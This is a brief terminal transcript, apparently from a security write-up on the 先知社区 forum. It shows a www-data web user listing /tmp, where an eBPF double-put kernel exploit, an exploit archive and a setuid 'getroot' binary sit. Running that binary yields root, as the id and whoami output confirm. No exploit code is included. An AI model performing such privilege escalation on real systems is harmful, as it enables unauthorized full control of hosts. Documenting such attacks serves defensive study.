 $ ls -al /tmp
total 1140
drwxrwxrwt  9 root     root        4096 Sep 19 03:21 .
drwxr-xr-x 22 root     root        4096 Jun  7  2016 ..
drwxrwxrwt  2 root     root        4096 Sep 17 11:17 .ICE-unix
drwxrwxrwt  2 root     root        4096 Sep 17 11:17 .Test-unix
drwxrwxrwt  2 root     root        4096 Sep 17 11:17 .X11-unix
drwxrwxrwt  2 root     root        4096 Sep 17 11:17 .XIM-unix
drwxrwxrwt  2 root     root        4096 Sep 17 11:17 .font-unix
drwxr-x---  3 www-data www-data    4096 Sep 18 08:40 ebpf_mapfd_doubleput_exploit
-rw-rw-rw-  1 www-data www-data   20480 Aug 15  2016 exploit.tar
-rwsr-xr-x  1 root     root     1109520 Sep 19 03:20 getroot
drwx------  2 root     root        4096 Sep 17 11:17 vmware-root
$ /tmp/getroot -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root
先知社区